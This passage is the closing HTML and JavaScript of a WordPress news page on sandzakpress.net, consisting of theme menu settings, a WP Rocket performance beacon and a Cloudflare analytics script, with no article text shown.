excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"b65d10671a","url":"https:\/\/sandzakpress.net\/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769541666 -->